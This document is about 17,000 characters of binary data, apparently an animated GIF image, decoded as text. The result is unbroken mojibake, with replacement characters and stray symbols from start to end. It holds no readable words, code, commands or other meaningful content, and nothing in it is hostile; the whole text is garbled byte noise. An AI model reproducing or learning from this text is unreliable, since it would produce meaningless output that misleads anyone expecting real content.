6L��vd����;\� g��m��r�B�Hp��`+�߇��1� OO<�S�r�JVf�;P���ȅ��A�8��[��f��ņ7�5 �`P��39�@y��=-0'�ls��[���m^$p��eE�ȶ�d$�E��A���$��؊\֛�v�V͒j>��Ё��q M	-+��YpBG� ���;Bl"@��8��=-��N�h7�pAA.��6�@�%�4_�����r�lZU��,0�6�(g�� Ұ8�@3�����<ĥ�T��T�&�N!cD]�L��u>�R�d��֎�v�T3X�֨�_1(��T��(�@^�)� �j�̳'Oc�o�9��p��
~S��Y{�M�-�Wl��)YEdd	>��rkO�*� ��:	>%��
ذ���=`�b�K� �c���!�;ho�(A\2LS ��
9{��L�yZ��h`M�܇,��|I �E�Ɛ��k��:��Z�{�cJ$���3����QsI�I�+���)a�10 #�ҥu!Lk�s, �B���y�����I
e�͉`Vp@p$I�s�'���$b���naZxWC���x5�j�0�f6�dX�T0p��15-�*(`fjp��=��Fif�V�T>�m!$�g�؇��q6�B��O$#�aoE*���!w�Brg���Ӌ��^�
�5OT�]��ee8������P>�?�<�� )��T!Rca{4���2�# �� �F� v���ĂO��	��\g��� ��䦔���lЊ���[ ��ŚHz���,- A�(�� Uݥx\�E����i��t�#���ٶð�
W�ʗ��CTSDf�d��[E�;���X�1�Pk�2T���ҺJڔLՅF9�a�W.�� �/BK7X���ZI��![�^\�1J��;���c�?�V :fؾj��Ba���6i��6����+�>�� _��4�D��i�0�+�y]FT�q��"S���y�r��V�A�DU�ZHr���BD���w�2�4Y���Ĥ��3 �"�ӟ����c��}���4f~�����n4�����6�ؿWU%�p�z�v|a�l�d\o�V�`���Qn��U��
w��7.<!g��2�&2���X7p�u\�T��}_E$v�)��
⤀��=�G�R��RStjK�R��x/u6x;��|�4|iG"�,�B�K�� �� �D7��R'�PX|�B)j�}cS�'�(wQ�,�c&å M&� ��R�srاz!�`�dRS_�fޤJ�QBa��!Uz�I��o��&b�}8n%��(h(x͆)N�#PZ����4w�a��`��r;�l:2�؄G���!2��f�X�`tx��l��W}��䑆��X$Z�#�eE�tu�cg{)ArM�p^&fa^ !i�<� Ra�(;�a4&zO�e^�o�(H"���
U煬�&AQ.��an+B}���XMpj!lPaC���G#�EKg�e^�#!.:}SJ�c�|�X}T���T\�:
�Yatz/�%}�� ��q]��N@f�7���MÃB�RI��T���s�&8|�w�4k�Da#7��,t@�2�~F�=Z�!�7Zq7d�]T��E����)�ǅ���,�3Wanْ�ǈS�]`B��~�&w�m��c8m8 oPC�&ZI�.A�Qp)Q#��j�A�
�4�Wf�5���S��6,�]X{&S�^	G�q}�&$���M���aS`T��ɓ��jzQ/$s���
�)�N��p��^P@DKe���ǅڇHa��aCW�W�E�4�Rv ��D��SÐ?�e�"h鍁�EA��Nf�jZ��gir!ËR�a�٠�6��yGX��|�9P�Ro�����:�C�Ҏ>�x���=��D�(B�{4�1�	�&th\��yM1�T���|z@n�������m���Y
T���E��,Hp[�Me�#Řc���ܳ�a��9�@�jm�R'��qWqX2����a#�K#�Jͧ�qn�H����`��?�&YP���]�eW����A�Ȓ�y��R�#�8��#a,B��>�Te�w̩{��j(J���̧�H��9n��a�q4�xl�*8�I�<�%�dZ�{ʏT�L3���s�<{��tu{Ȃ��eY��ը��9��`��µ�S��1��&��I!}�)����B!�Ţ@����:�a*P#�c�U����6��$nq�{)Aa\�s78P�2P�J����x�vhB*��y����?K�;�Z��q�*��xꯓP�������ɍ4DP�7���1�:w*��Ơ�z@�WR1���x�z; K�}e��W,�wE)�Fy^�y�)!�����H�z�	�>����{�/Z�e+�AZ��F�"�������\����Bw����v��H�����+��Ѧ0�e�|�j���qWT�A{؅�����跟�ǥ�o�h��#��DK��ˉ�d���`6Ĥ�w����v��
�)3C^�{��R{���D�+5�8P���h�1�!����8��2�0�D�u���ݫ�汯a�A�ArX���J��v�����)�j2�c�;�)�c*d8(MOԭ(Hzj��먍����o6���Y��;M��Ȩ��Ǥ���U��>�	����ѩ�<¤�����(-�P�8���P#��x���G����7Hy��[V��Ć����������J��]��|Q�TPq�7
t��*Ɏ��
�d�+�mҩW�F�,)�;�J�6 ���M'\�e�Rg�[�X�������)U�w����By@rQ�J,j|���k�z�ڶ�g�FHwj�t��������bj@�b��D�u�i#��{A�L�ze����F�Kf�n�e0e�����A��/�ѐ�̭�Z����)�T�\D
 ���x�,������^G�j슜��r���̗�W�!C�U�˒�u��ѮP+tU{� ()�W5�@��H�]t#�Ċq�{f�)%��8��X,L�ي��@����(M#S3�@\�,�y�(�;�jT��U'�:�g��!�]�Z��Q��/����M^o�(�敱�����#F�W[h���������OQ�u�e�A� ��q!5�G@"���a��+��q뻚HJ�`��
����s2�%D|at:a^��\nb�����h]p����g�]�7�L���W�d�B����zi��S�䈲̽9�2-�����s����K����qޥ�
&|��8���������1����r�,8�;m�A��Z�!ʅ���ΩE˚�U3�K�)+z@! ב}1���ŕJ�����W{��.'S�/	��dY�A��c���R#��0� 0y���G��R񦉗xX����L� ������vz���:��aÂ)+Zv�4�4~��{�UE�3^�<$��nR<���H��ڤ�,���5��y�1���lxz=`��/)|�stM���ȩq�]W��k�x�]�m��h�X����&���+\R��{�"iɥf�� �}��q��q4E�q��"J�Q�_&5�E�,���
��T�/B&q7Zx�:��t��/r=��d�TT �  K�x����A�J�!�¹,�"�ۼ��L�a�����K����� ����&2�����x���K��,�k�SŜ�m�	MQ^���er��_~-��c�M�b7R 孻�l]��ɰz.P���g/���C��e@)�V腎�Zz�Ē/F�F5VHa �߾�G���D<�8Z}wU�Y�����|%��M��ӵ������1c)� I ��*���cJ����4냭�����[Se�P�9'����[� 	 �d/��
^�	RC讽8��ּh�����qQ�:��=듂����^J��m���-UMU��W߯��ŝ,7Η�Y�e������*}_" b�1"_=�K��A�դ`6Ĝ�D�쾔�2O��|�Fx����S��+N!}<��!c�2V�u~�Z�Ώ�iɅZ��:)�Wm�) �7��@��?2��_�����4Q��������H����y��FA{A����4��� �f��2S&T2P�B�\P98@�� 	�0��qa� 
�L0$�)$M\2Aɂ�FR�����.e.4�P���4�rc*����LT�P� ���0a�� �*P����.L��@*�b,�p�T��mj��Ձ��*�[w@��* !�  ,    x x  � 7 E���J�@e �vQHq"E��.j�ȱ�Ǐ�Pls0� 	'$�2`JD�5��8�"ț8sR,c�g7�H"4X� K�//Z���Ӏ�:�J���`�-R4*P9`�A�<2�hf�ٳ;˺)�0����R��Ѣ�RcǢ݋���/̬]h�"\�_��E�ރ6m���� ����b��)r��fc��"g:uJ��G'�lDL1l�
V��ص���,�D�蜼���|*m�e" �yk����e������ Q�j�豳����)e�,��:�� 4I?��.�m��D�ᇟ��6�G�T���F�gp�Q���o�uxJ(ОBpUW]L�m��F(@�gI$8�Е�[tPA�C�X�|���ZqAE��d�dB	)U��6@�u`Wy��8PR9��g��ֈL�RtcE�$�iy�����Q�%�D��%9QC(�cR'�oP��\t7@o���TM
�A	$�^ JP����i�Uq�i���e��J���)p�Fn2��=�UM�!d���ؘ%iJy�Q�gMfdt���g�7:����EL�"�S]�Ր��*)��md�x��:���UԁK�&I.e����$�B,�A��ΛE��雌Q�^f�ǅ��Ap���  `�jc����A�uQ�L��eJ���ٖ1d]�h�B�Q1��X��rK\L�j cvL�H�\s���KTȋ���ʝHA� ���[�>/t&��f6H� �����M��CaE�p���g�����f��d��r�0�K(�
�B\<��H�:V��2��^��
`��W�S��뺔e�:;�Ӌ�w+Q;փ�)ԹN���E���宆���:�9��}��F��8��J=�w\0�_g��OQR �1�UQNrE����U��GVTp�%�D,�ا��2���Ҧ���?aMT�b��vU�Kmu�WA$&>����7���gL���7����4V��lZ���Q�l�X�����]9��L��,�%��-���W��6*����l��j9bH�C=̍ugSH+�@�$�9P��� ,�EliD��s�� 5w�H�+�t�sߙU��DE�GWH�����ώ
�FJa/�f��O��$��#e�EƧ�����["Gꈿ�|�."�����8-���H�p�	�l� �BL�ų@q'ͫ�(��),��1��H�ŋ�� B��.�=��r����|c�Ř�Q��i�&�� ��Ax��)n���|^rrG�� ��y������s�,y��6�@zh�O����|Ej]��B�6��D���׬6:�P�;�e��ّe��%$:J?;y3����Vt��� q#A�7���-�1([ \h��$�lSq�E/r���.[�<��4�����*��Y�p�4mz�^Z!G�I:h�*:��Hd37�72ڒ�x��W@�0��P�h�ɮ�/�N�13q��S��r1t)��Pu�M����ؿh�fJF>K�H)ȧ�M�D��$�|�TPQ�V�Z���q+�a_xN���d=j԰��n���v'LT��G��@8�z@���c��Y1�o��c��	T�����d3r��?-� ���?���R�t���!nxə��������/�T�u��,PC�F�3�	UHY��]��ʴ=Ү+�g��Q�Á��X�d�يS�5uL�|�]��n~�_�����#���BC�p���1#2F�D�w���~�� Z�,�ZiddM���`+�Y�t`�\s�ǐD�����3�_~R��ƅ�O�9�Gҕa�M��` ��`9�R�9����y�ݮU8I;�▮�@ ���-�>P٠�&9+Ye�)]p�
�q^���:�t�w�-���Z]�:H�9�M2�IV��I�ڹ�(���(�\�A�+f���W�S��7|~�	��VZ$�Oԑ�LW}灔���l�OGa�'��=r�+�t!��� ��tP�]�8ERm�1)�� ���*�$�����+�8������-�Nӓ.x%d��In}��7�"�x!iu��ћ+wG���E�e9ѻ�άd���oXK�u�ۄT��pF9T]¿��͔Q������k�y����:��%Ԉ]��x�X�$�i"A�]���;��a�A4SAr�ub�s��}^_��JV ��W���$f�`f����a=0�EG�GM������'vZ^fP�A��Ո0n��~�	N��Mw爭��vJye'Oo�(�.��dy9 ����T���#�	�.QQYUL:�K' ��}
صM�������f�1�	_��(YH
ّٖ^�$2�.�ȷ��F�3K�F/��Me8�wL s�}[BF��.�"-��DCV]w�K��8�E��<6�#-�p��}�1F0x(�� J 8�!5�1I��\��TD{'(3�g9^]ф3bq2<.r�Jm7��EM# �3%�q]3�2�2#*�cAf��.6�6b��,�i�q$R�R�� g;�B^qO�%x��1A����j�y��v]�h�AI6w��#K�5��W�&C��`f�U8r�1=V#77\`���M�f-u�9�A�c`��A�"_ ���B�(���vu��R�[�ZH�ggd���8�7W��#�eZ-a&;Ӌ��v��Y�!` ��΅@2�&>ESK��,�XY��r�v4�1��DI��:��(�� c���p�]��=���@�NQ���#H��0m�8
���.tA~	�&7���e!aQ%GccS���S�TA|�?Pe#H��p�	[�R3��u��a�ws�'��P5�06�0�4Q��IF�IJ �,%s c[IÌ��$�Q>W�I�Vf
���T �z���9^<�#aI�A����{i�#O�V�qs)�.,e�5q�mG�RHV�8/$��<-�rL����JO� `��o�E!uc3�w�U
tg������xv8EPA��$x�>ѷ���F>�r�2$.Mi�v�9 ��M���:�;�/RFI�w%VAG�1mX�"o�.�a`�P�^5Q-��/�uG_�2��8��8�{�~���ߩ:VB¤Uթf4��6��yX�h�ٹ[
�8�y�ʩ�]A�чX;�b�#��H%eB��1�u0e{x("�.c� �h<7 ��	xi�����Ve�(�Uq\YN�P�a�!=  �E�Z�/5^��AS>F� A�  2éUjF�a����Q|) �^��:y�Q j���h�2��V9��3�9!�!G@�@�t3) �`/�2,5��4��U�f$��"	�"�8,��342�V8 wG �Hn��K��
3�DsLf����iN�(����ClCєJ਑�p�b@ز�u�:������4�[���%�	�]A5FĆ(0�R�U�ӳ<�W*	�:A:RO�~ZK�9�2���G������Qy�AS�|�i�$_�4x�b�)�� P|����с(6�4�R3.f����a�:�5��&�R�"h��Rr���faQ��Y�ZE����¯c�F�[�6y88�٭R��^��pQ>j�z?A<����Iv"�L�� � R@��
x�s��0f9z]q���R�$a+"��l�v�X&D�J 4oE��E1��7+f�`�ddA$�rG���J"!w���2�Q7�&oUSA��%��bL��B�X&���h����en�jY�]S:##�!4HV�1��D�(D4@C-�	�G$�!��
p�*|�e�5�A�a=��,(�8NEluG�8	��(Eh�&!r�2�My|��TR!�T:솻$��"�cHT+��K��r�1�s�*��d_{|��/�j�i�W�gg
.��,��,�¯"�c2�(rAb�aHn�&j�g1��+J ��O�W��1�7AJ$�Wrqa�:Rx���c�#F쨷� #���a>�E-Y>��^�+Ko�Yxh6�ذ���}�9����+�}�5�$X-qdn�4:�|w���K �ur3l�*���J� ���a9��QaL�z6xƆ��*��؉����BZ�N�Q���]|~* �u����!%Q� [s�L�
�1^�H8���+!4  !�  ,    x x  � 9�0E� <8���,�H�E��P��W?�y�d���� Ti��IN�����.e�t$Cj�F�'(L�P �)9L0��É]PJ\؉�U�nJ�����+3'O�\h ����ʴ �A���)�ѕ�Rm2�t�B
S '�8aժ�n��UHW��T�w�g^e5cj�V�K>q`�L�2�:v��T��D.0{ ���)F�� ]���B����)/�s<0�կ[��E�~%�A�X���;�e6 �]����&P13p�ϊ(U	�>�/�]ZF�������/�X�vO�$�^x��o�!uPy%�R,��H�FQUm�d�w�e�uQY���=��r�+��b���������)d!C�)0E���{��[@y�c$��E�u�e0U�Et�ҀoX��8��hW<8�jS�wѐ-  ��dJ�]��M���u�Uq&��Җy�-T��'Lqt_���Dq	���Y(�����Y�^}�G���#Eb���S�Ԇt�tщ/ v�X%��JWp�QV�"$�N���A �t�On,th��wFb]p�[�x�+jr�?�xi���\>z��R~M��詤��.��$�^��2%}�ye�dgPA`Y�'���F�+gX�&h�&�ɚ�ըΩ�N9�O�^�'B�j�(�����"�����Iׅ��bW1JЛ� ��Wa R�-{n$��B|MĤ�(A��B��Q���U��1qk���/��$�-h����-�̙�йP 
(�� ڞ�cIԛ�2c4�+<��)�:PƀEߝ��j2q�?��b]Y`w�hw�D�^�1�LմR*��Gv�G�M�e�g��瞔��TP�I�@t��V��I�:q<�T+���pq��L���~II���!��_�DMT���/��'бӌu�d��2��,�/�E	CR�C�v���r���Ԇ9�m{N�t��/=�
29��:�{��
(�X2��]$ ��]0���Ňc�HW��9��!(��s34�eȘ-(��4�?�U��|��D�8��o!�kO�BA�e+mk� q�f���X2�'�Ҹu�؊/얶��_�iY��rƅ��AJ�R���['��Q�
��{X
L� ����y��cND8��n��.�둹��(GD�n�B�~Q�4 +�R�Fb����G��d��`|A�`$	Ӆ��Z����.����&����
� �R�i��n��_�2i\�?N��#�1!
(Op��$fr�S:@��f�
�B��F9ZMVh���T�
xa�wۛ䊌݂�q%yjw�F�1P\P�#w�K��mݒ߉LB�y!8��Py)����O*�p��&	!�E�U�kхI�� ��BM�_��`����|�
�:KveR�4��J�)� ��%	P@a�y��R`X@�*��P�_����0��D;�k���:�`j 0�Fw�(��4\���Pi%���_ۈ�Z�����,��|�T���T鄑�
�C])��Y�`m,Ҋ����)�gf���kkS�p�g7�^;oQ��t�X�FOq�m��}�+%dЃt�%`��Ё�<E}���嗴%�Jn3C�t�����^�Q[��y��E��  q�{� ��k���l�4U.�}iC	u[�W����Υ~�3�J����/:�t�%� �{��P�fX$�ޯMK�j��kv�XMN��t d
��;���8W&  �Y��)G��t!��}�i���b�u�
(I�<P�W��]��v"e7i�����N�P �����h6�=[n�n�����t�LbC��Z ���^q�R��E���Y!2 ��	�ׅ�L�hj!5TT�WPSep�����x���Ŭ��M����SB鉬q�����ؤT%�m���B� �؁��o`���T�bq���p�^��"_��p���5���-	*�W2@�I�u�x;��;Z ��ڲ�L闛�ڋ�+l���)�QҁR�[��vBr�
��G?e�	m��H�}���6���ƍ� �n֩¹r��[I����������[�2���T�
4_@�U�L�=���ty�9��*�;���xAM\��V�����j)��D�ܼ'�O� n�ީ�W�^��L���њ"�R�-�Z�[��s�m�9�_@a�Q{�"w�ۼ$��Ela�}g5=�:J@<b�F�Tk͙lu��.��g}��� �<�fŤ/*I���Qk��2p�����m��L2��_X�����ej���D���+�+>=B��^�����f~3�6���S�dSr>�P�4bnP|g�x5E��r\�^4�w(�
��;��
7�|HU�gi�v�/"�*��~N�m�)�HS
��,L�vT�OQxq�F�7|�F_�n$#{�gS��QF(V'�A�&X$��qxz�/����M�TU��k؃��0?ESqF��R5j'��R>�4�QwQ,�AD!X��A�U0�/��|a��Q�ئ�XVp:�7��DZAK0����vA��!N4%���n , /�&�J���Fq�����D_H'n��Rw#JD���{��PHAl)�y��Uf�;
�h���nSG2�$q�?�>�"]=��^��2_��rX�k���y�"c�6i�'���g��^����ԁL���w�8Xݨn�'u��/Yb�S��8LvFW5y3�5n��}�!rڔv)�>ݡ�^�w�H���HS� �Hb1��P2�udAj��6�Y�����tB1�Ȋ/�C��ҕbD�1X��ǒ~�ai}���Qj�3*��'�e3Yv��/li:���x-8��Օ��>�΅t��a*xt�ҕ
�+F@)I��-�sS�t�h�IYe���rL�f)�>v�U1�`��8�qi���8�J6���}�a��Sn� �8G���"|��5�rF159і�6R��2�(!rO�r-w�s�vY��1�}X����i��it�r-��Ea���B���_7�W�F�4X�Mh�%9�3����'�2��d�15�S�HK�C�9��Y���H �Wշ���R�U_�M9�����ysa���斣�yx99�l����%a�,�W�W�H���PY8��V'T�U:ڞ��U�!�E��z1�kC8�i�>�_Adږ>��!]��}�{@���w3�p��3�3�1J֠q�_�_�rn���'ǜ�9�v�e4\ZL�3h�h��HE�N�P"w�h���fP֨��I�gQ>�>%�.�m�6-���G:9�Ɋ�G�����o-7Q���*�WL2y:i�W�#��ɜ��}x�ZKS#���,���2�a�t�Ğ%�{9��X�=�*jS
QP|�����a�����a#tބ�
�;����p|��|����f�HDb�W��U�����ы��N�3�6XG9-ܱ�:��ע��ѱ<����p!�<7�Y��U�J�d�����W�$m���Y>����]�y&x��!&)��YK���qf�#����b7��R�(�Y��Ʀnb��S99rE�2T�t1��Q�o�^G�*���5�>��*}������E+:�Ni9+
�v��ڵ�IX����KQ>u[�t�	i˞�W
]�RĈi��v�g�h�:��q��rѷ��aZ�6,;���r+H��Y��Ȝ��8�	�j�����wF��o�F(;-�q�E����H��������y-*ړ_Y�C�>2ـ�19��jK��3) �Y	��t�4�]���N9�;�F�-���f'8���[3E0�;Qc!%����r��QQ-�'t#J(�*_1��9�a�Ql�������|3���ek�ZiF���˜Ҫ��935��9���������s�+y�>�zP�pS�8�rhù�k˙����o}�U�oTC�~"I\�d�j>�m�y��U��·�+�V�:���U
hz�;���U���z(ٗ����'���M�G�j�ׂ�fi����ZQ�Sd��x���t���8zn��oib9�M���������R!�������G�!o�����K�|���+��霹��qKd��k��x���G�{;��̪���8U)נ��)8�(�C?�\������0�~�Pf����A�lq������ũ���}P�T��-,l�I���Ш����7c��x��hNQ_��-KY��zWi*����9r����I2@��H*�A*�\��ϵ��M6���̩����M��2Լa9��"�B�[<'�rE�1<��y�U!i��2n��*�엪�K���j!��Ht�I:�輓��B�'��L�}R��j�#>bK�&Z���җ�f�M�ю\3S�i Ed��m
I��6{�Zv�,��s^j3䌽�:�ٸ{!iP�//����RY��m�hl�s\(}�&�f/��*Cr�w�`'!m�|�}�q��;�W�CbM���{��0�[��Mq$�(ך���=�r�B'
 '!���A$��	P
pس��\�D��t!!�= V���+��-|q{-��k/�ӵ�r-�v�(�oH��l�R 0 �fhĦZ��?q��$�!6�����f�~��Kd���I�c���8	I�?�m=��l�E�Rl��)w���:�4��7rV͔&]��:���]���2�N���ׂ��%rs���X�|�i3�B��:F{XzIᕡ�[ʔ!Gl[X��v��bt�يZ˱QC��{طK�]b8��������'����&|>����e���$Z�_̝[zʙn�?��|��9�&i�~�2�����t��l�K�;�m��"l��^�Y�e��B���;�>HAibt\�s�'W�<$��*�����u�RC+�{M�5-©�҈�2�Hͳl��!��v[*�
��2 !�  ,    x x  � �0`���
�4Ha��)v�r��23j����Ə C�Ը��F��q���T*b��ed�R6s���"J��5��(΢H���O�&wF�
��-�Xs��$�S�(������R���d]��C	(X�*P����ƬΙ�^�v�Q��+��"!c��J~R)�q��I1�l��s�-=|��Le��A�9<�g�
��+P���Ku�H6�k[�_k�H{��%e�0��pQ�G�ot�Yx��p�hj���{�m���u��+M����6]�/:c�1�a]q7o��}��y7�H��6�Z��UE1�QT�"|��ڤ�S՗�x6�7 ��aR���T �8 ����+bEA':�g��g��
���#u$$V.��y$��"!7�t6��S��Yt��N�4�}!�${XRi�]��Q��ᨦH\��dr��Fʙ����k���Jb\Dā�EA�����Q@TH��$�sb�$�u��� ]晟�	�U�H��z������h�Z������^F�Z�*��T��>d]��$��6%[T L��tA�ıX�
gM�rT�`U ƭ��Z�M���_��vfJ�Z�<
�E�1dRK쩑�"vвd8Ҕ39#��"���cQ����˖I]8d��z!�0�W�`vR��l	���f,�v�^�f��eu�ETtP��#�-G�pb���M�QJL�T��q�2[��j+�Y���l�� &q���!uu��b�H�P��tb�HQO
�FCWt�+IGXBb_ܰ�H��r
�Gj�]�Z���h/U*RZ"m��E�$� �P���l%��~5����{�%^NhV�eF�l�);���@T lH�][�|�w�𝡥��	��aDSo���i#=��~g8u'Ҟ���E�%�z��}����X��0�S����z��=�8�[QDTw�/)+0
�@�LN'͓�� ׾��#��p*S
H�oRQ�zB�4�G/������=L0
+]^��7W�l_S8�v���d�k)_F
�.��e"XL�i�(��8,#�aE��<Y��D�Q��5"0��b� F�$�)U&�����,���X��ı�H"Qa�V�吨M��Y����ml~����8 J�"�yT��G_�++x쌪p�.P ��$�݈�.�11g�'h(R%���$0B��ta�!��E8P�%�c/y%���Ȳ��!����=�N��v��Dtz~���������bi)N�I����H�)����a�;_R��K�S"1&2�"Ō^T��N
i�k
��l�'l�d�ihBcҰ�P *n�#G����!zM��<��1{&�@3I��,���353���Ѻ�h� �	!)!S�椦�gќZ��k{�<�1��*�u!�᳨� (c^��C�N� ��D�,D:fx�)�f ~�i����m���&Z�"�
}b��Ĺ��� ,#�Lez����A.�ba��T��GK\�� vQ�M�oW��8���&�&��-�¯����,0���+�ehYM�Z�|u��f�,��;Xv2���nCK�/��ً_����n2�lnŶ[�6�D*Ca<:��p�D�Ԥ,�Љ5�r��+�(�tL�d�_T����!& �lm!�w�S�~��<"W��NjBٛ�D�|'LP֯ű��j������J���br��d� f�2�\��m��n��Ȣ��qH��Ě,�7�h%/��NCq�^��
����yJ�wۄ>(e��"�IM��"b�p�1kKԅ9�R�J�=DĘ3�'�k�ks;��)/��V#��oM,�`6sT`��j�G�Q:�@6�����`ʤi�%�Nlz��D�kP��;�!9�O�F3n�S�)��N����{�܄�1�	�lIۦ�q�?��^|�@�,g��8:�i�E�u��l�^+�����ke@��������-��K��K�,�i�O����1Y�P�nl�9�n��Tmύ�����p�P_�l���U,�pu^������˜�"5Xp|.k�2[�X�h���V�&%'e�M�b�@�֜z�+^2��[����\a���;<M�/��"ONuy�k��"_�(}u̶c���!w<�������q\�L���tr�k5��mgv�֌aJ�6���e�܌E�j_pMTR��N+�l�9��~�k��ө)����|�
� ��t+"~���ʎ.�ۚpM���I'vU �c�� 4��3Τ}q|�϶EV0z3"'ƺ�lٺ�;s� Ⱦ)
 :�MX����k'�&J�t[�D9��ٔ�wy�>Q�`�5l�#(�R:+'xO�5�|�~�d�h�S+�~��&O��1��g�e7#R���yg�E^g��;�`����/qC5�gJQ/��uSt��7Yy�-���is� .��x"hi�]a�f)��I<3bv%x���|b�3A�)q���sY�t$���u!���;� �K��CP+
P�����O���ve�wPh�Yx {� �AT#-�AG��~��tA�g6z3e de`{����f~��Т~�4�eXc(x!&�aB�=&\�UX���@(� \1GR'|h[hQ4k�j�166�jHGt$�7��3zeg��h�����XlDTN�,���J��Vdi7Z��#B����)aGy�v)ۘ����h>+� �(-��6$wAe�h{��Vvpy����f��A�3T�A 	 ��>�TY(Sd�3C�����h��>90N�,-���w��V(3M̴��3��Wx��t��e�.��IQA�
��j�s��*�x�i�s�hwIYir9XX`%K���Q��.~�g�_�cw�|D�c3��7tf}Z�/����P�x`9�"a���0H����x{a��(P��E�m�g5�TX� !(�Qr!�h�R~(�j�|P�c@�97}�(q���9S@�!��a9��!Ǒ��H���h��o32W�99��=�bb�K�'��) ���b�`~(q*��76�QLU׍;3�y���  !�  ,    x x  �  a��	SN@a�B�Xjb��zh����O8�ddF�N������F�|�Ġȏ-\� Q��	O
T0aɄP��� �B��Xq��_�8���fWQ'�``�A\8 ����e�\ȥLݺ���d�_�0u�P3�<T���G�gT�L�B�
&�8�kW'�x���QT:t �7O!G��є��r?(�U���,T�PA���]���f]̐�P���W[�R�.�v���{@b�?�v�21�Ȑ��&A�d�؉N�A�� 	�PU�)�`FyT	t�D_x�W���Qgi�By�!Cz��Br̥8�n,6aAt	�FDa�D�\�)�a4�O�MX�b����Jo�v�!��C+��A2�Q��Rc%��b@��@-�� ���FxZUUFgX�oZb�X]�1G:����!��%��6�vAp]g�q��D�Ad�O?�9���FZ�7�UV`�|$l!�O6� MZ���\JX �Vs(Ё]w�e�r&E��aIĦlg|SYt�Khu5FqĐ
2�����ӊ5��ׄ8�KpP
��[�]�xiymԊ@o��)cK66@VX�@�^�8�)�1_|+�aB��:��F�$�Lx���N�fEU�<�)�d�,�����0wAe�����i��+Tvh���9���;���FF� 9��a�;�+�@$h�}V�r�(ƨ�G���A��%+�+�ԕ��
E�e<(�R;��oT�b��AT��r�� &��d���p�a"� l :RL�-�@:��qw/Fu1�{Q��+�U4晧���E	d�@F
=���1�f,=�
�U�����Du؅�>`�@R�� m�˧X�M.U� p��)��G%�@���:Pf`TZথ� 	!J]*��o�*��45��)V�ɍM��1�A<�������8`�T�
P`=H������<큄���[4�9ZQY�F�Q P%R��� ��Oj���s�^e�;Q��T$��|��{��D�@��,ic"��'�
t���0"�!>O���N#���#�9	�d�C��$*CS�����ypX&�0��%�V�C��ݩfI���(���9c��/1
$k_�T?#<9��y����71T	�pX�T��P�-�Iv&2C�L�'�$��c>D�R��b��6�I9px$��Z��ԏDpȁT��)��5H F���l�]�S��=U�/#���u�1��a�QQ��8��Ab�c؉.�e!��� s��	�9E6�8�����p���D���VP�r�DJ�#T0%A�5"��?��;�̲%��@��;Vl"@�8�'>-��Gr�^M!���B�E�@(���"ׇj]�
4���`�<�H�� � r���
H���P�	��)$���3*�Mf>Pu�CG5�5l/���O�ECM����l^!R:����F���8n,��lE���$ǀ��]��� ���JP���Ӣi ������)4J�)�V������� :�^�.�r�X��f�����Z+��ha����@Am`XAG�ˠeZ	(�&� �Q��Z5	'�"��iPQ妤�Y�]��2S�'	�\`�Ƣ 8�M�0�����
��8��<C��X s"��$�H��ȍ�ҒS.8ي
��1K	ߓ�����+Z�Xݰ�} TU0p�F%8A�$d�	P D��6]��B��jERΘ��z����`M��A�:e���w6H��8?�4IvS�G1O"Sx0�G*v�t���I�x�^PXE=3�X@PHr}3Ғ�tb!X�+e�2WվaS�3�j��Y�q��9@ta3+���J�_�!feH*)5�>�<"L��Ќ��� 	�3�e@�m�Fy�d	d<�9��-�T�	F5j�u��gƦ��1��N�7����i�J��ꖶV��(��k��c�ժ������� �$�`Tv�� �!4F����l���0U��茦"��/�n��t!�2](\0��X�IC�tEl�=�\G�&We�1�n�%0H#��u��^�]
�w�s����N�
�tG���|�>I��� �?F�7��i,�^J��0���Ѧ�[�F�vM���zhh��\ � |��&�����5܋��j�T�	{N�d�)S8�=�Q}�����&�T#�Ϩ���H ]On@bD)7��O�)�3�{�8����gMy����_�I�X��a�h�2,Sp@���.m$ihX*8��/'���Q�rv�A}Vn�6ra,e0~$5X{�{�ez�x~��g]�,V�Y��fO��:0��)A�=�� wfV�3@%�gc]T�v�b��M��x p���w{�y{�Z"S��v��=VxW$}�*��>�iU,Q!�7n��~�4p=��R�b�8�cJ�t��y�V\�:�b;�!�aJZt�#.�5[ey�����,A�����;%�94���)"�7w�hp���#�d}t(��hOA�]4�9�|�ǁ�"(��bL��X�p�|2H,��=�uJ@�,] y����QMP�x@��X�E��@�4!��4��$Au�{C�	�Q�ra@"���|3�'u��fw����a�1�q�8������J&c,hW����+��r4��D��D����g2�莌�@��/06>=a>beP� �!C�x8Vc���X�^0�8i��(����r�(�b�,�W��/抁�E�fx�F�X�O������U�~�G�>b�DwB���4Q'nO!Xy�M�@y`R
(�E������taዂc��Cx�ђub�r"���b�T�xRqJ,فτlzY}u��l)�t�/HH8l�<J�<�x�%�h}~��Q�lW�`���T�ba[�)��W���/7�=�P���ˢ���h�c)ygJ�HMi2M�\��6� ��?���Hq��~dؔ��yhC5�i�\�:v1r��sn9����Ȳ�ȩS̕��P�z�dCӄC-�SYH8�OfX\ ;�q���#�t���)h8Ɣ/�� A�hi\�ה'!x_�\y7��,IM��f8�t�#x�&��؞X��8�d�R��d��,x�@Qٌ����5e0���@=�/�	>r �a
�cIx:���:{��)N��3jO�hd�I*��g:j��G�W��eh�V��Tq�8�# _�s��$��3��C@�󤪸����w��1���5nb5�����8HSP���ۓ7�ɒ!:x%��$���S*��Y�i�C���7re`���wP��RڧZI�})�љ�7�Q�q�=Jʎ&M����o�E��HB25@i�
Z\��@A�������2�L��RJ���j��J1��2� �JfJ�T�/_�<醲ځ(���Z/%��b�7�R��)���(��x��B+�@��f���<���inQ!��©Oَ6�,���Z�Sq��V��3�{!�5�zQ��8>���t�d��m@B�񧱮����g����p�x�0��W(a�����D>Vf���zn���̙���9����e(GS:�\ف�Ȁ:�x�2y�4��^;�Y,���0���j;�%�h���Z-9e�kN&�8����t%��;g�I���^M���8�i�x��7�?���x�Iq�ᅦ�V�Px��Sq�kh��tI7ً�h�O�zU��SC�!nƶ��ɍ����d��7(����k�x�腫3������#�*��~�2�+�I�TMfЙ�� x�Q��M>!��� y�1r��\z��21!S� �����hܚE��&��O�X��������X��{1pxzZ7�0F�%T� ���ye��\ۈ��Tq���~�	B��`�*���&p�pj��WM��hk���P|b�A��9JH��_(a9kj������Fr�I�G�����pf��S lS�oJ��L̛�ؘ<�JFQ��:���h��豢� ��
� -& GA
